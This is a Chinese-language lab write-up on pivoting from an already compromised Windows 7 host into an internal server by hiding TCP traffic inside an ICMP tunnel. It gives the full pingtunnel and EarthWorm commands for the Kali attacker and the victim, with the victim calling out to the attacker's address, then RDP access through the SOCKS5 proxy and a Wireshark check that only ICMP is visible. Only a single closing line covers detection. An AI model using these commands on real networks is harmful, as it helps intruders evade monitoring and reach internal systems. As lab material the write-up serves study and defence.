

0x01.实验拓扑

0x02.实验目的

假设win 7已经被我们拿下,通过使用ew+pingtunnel构建socks5隧道,隐藏tcp流量,从而达到访问内网server 2021。

0x03.实验过程



01.kali执行

1 | ./pingtunnel -type server -nolog 1 -noprint 1 -key 6666 |

kali作为服务端等待连接



1 | ./ew_for_linux64 -s rcsocks -l 7777 -e 8888 |

将其他机器转发到kali 8888端口的流量转发至kali的7777端口



02.win 7执行

1 | pingtunnel.exe -type client -l :4444 -s 192.168.1.9 -t 192.168.1.9:8888 -key 6666 -nolog 1 -noprint 1 -sock5 -1 |

开启socks5,将icmp隧道的流量使用本地4444端口进行转发



1 | ew_for_win.exe -s rssocks -d 127.0.0.1 -e 4444 |

win 7使用4444端口进行转发





03.测试隧道是否构建成功

查看kali端,出现OK即大概率成功





使用代理访问server 2021

使用代理登入3389



04.wireshark抓包查看

可以看到只有icmp协议,证明流量全部封装到icmp隧道中。

05.icmp隧道的防范

一个正常的ping命令每秒最多发送两个数据包,而使用icmp隧道则再很短时间内产生上千个数据包。